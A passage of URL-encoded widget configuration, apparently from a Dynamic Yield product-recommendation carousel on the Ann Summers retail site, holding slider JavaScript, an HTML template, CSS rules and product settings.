y-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","/bondage-shop/","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20